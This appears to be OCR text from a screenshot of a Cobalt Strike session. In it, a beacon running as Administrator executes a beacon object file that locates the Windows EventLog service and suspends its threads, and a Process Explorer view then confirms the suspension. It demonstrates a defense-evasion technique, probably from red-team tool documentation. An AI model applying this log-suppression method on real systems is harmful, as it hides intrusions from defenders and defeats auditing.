 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
10.10.5.110 10.10.5.110 http-listener Administrator * WINDOWS-DEV
Event Log X Beacon 10.10.5.110@6788 X
beacon> inline-execute c:\Payloads\SuspendEventLogBOF.o
[*] Tasked beacon to inline-execute c:\Payloads\SuspendEventLogBOF.o
[+] host called home, sent: 6725 bytes
[+] received output:
[+] Located to process hosting the event log with PID: 1208!
[+] received output:
[+] Obtained a handle to the process with PID: 1208!
[+] received output:
[+] Found the EventLog Module (wevtsvc.dll) at 00007FFFF9030000
[+] received output:
[+] Successfully created a snapshot!
[+] received output:
[N] Thread with ID 1212 and start address 00007FF652EE4510 is not related to the EventLog!
[+] received output:
[N] Thread with ID 1392 and start address 00007FFFFF926320 is not related to the EventLog!
[+] received output:
[Y] Suspending EventLog thread with ID 1396 and start address 00007FFFF907DD10!
[+] received output:
[N] Thread with ID 1440 and start address 00007FFFFF926320 is not related to the EventLog!
[+] received output:
[Y] Suspending EventLog thread with ID 1844 and start address 00007FFFF9086470!
[+] received output:
[Y] Suspending EventLog thread with ID 1848 and start address 00007FFFF9086470!
[+] received output:
[Y] Suspending EventLog thread with ID 1852 and start address 00007FFFF9086470!
[+] received output:
[N] Thread with ID 1944 and start address 00007FFFFF926320 is not related to the EventLog!
[+] received output:
[+] Suspended the Event Log!
svchost.exe:1208 (LocalServiceNetworkRestricted -p -s EventLog) Properties
TCP/IP Security Environment Job Strings
Image Performance Performance Graph Disk and Network GPU Graph Services Threads
Count: 7
TID CPU Cycles Delta Suspend Count Service Start Address
4720 0.01 291,189 ntdll.dll!RtlAcquireSRWLockExclusive+0x3
1392 ntdll.dll!RtlAcquireSRWLockExclusive+0x3
1212 svchost.exe+0x4510
1396 1 EventLog wevtsvc.dll+0x4dd10
1844 1 EventLog wevtsvc.dll!ServiceMain+0x8000
1848 1 EventLog wevtsvc.dll!ServiceMain+0x8000
1852 1 EventLog wevtsvc.dll!ServiceMain+0x8000
Thread ID: Stack Module
Start Time:
State: Base Priority:
Kernel Time: Dynamic Priority:
User Time: I/O Priority:
Context Switches: Memory Priority:
Cycles: Ideal Processor:
Permissions Kill Suspend
OK Cancel